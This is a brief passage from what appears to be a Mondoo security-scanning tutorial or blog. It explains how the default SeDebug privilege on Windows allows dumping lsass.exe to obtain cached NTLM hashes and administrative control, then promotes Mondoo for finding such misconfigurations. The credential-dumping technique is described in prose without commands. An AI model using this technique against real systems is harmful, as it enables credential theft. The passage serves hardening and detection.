
2. Click to expand the control. You see the description of the problem and how to remediate it.
-1.png?width=1570&height=1600&name=unnamed%20(1)-1.png)
By default on a Windows machine, the SeDebug privilege right is active. Whoever has this right can dump the lsass.exe Windows process. This process caches the NTLM hashes that are used during an active session or from a service. It's this caching that allowed us to gain administrative control of the Windows system.
Mondoo finds vulnerabilities like PrintNightmare and misconfigurations like SeDebug throughout your entire infrastructure—not just on Windows systems but on every platform, container, and VM, and so much more. Use your Mondoo account to keep scanning and discover how you can harden your system security. If you have questions, we're here to help.




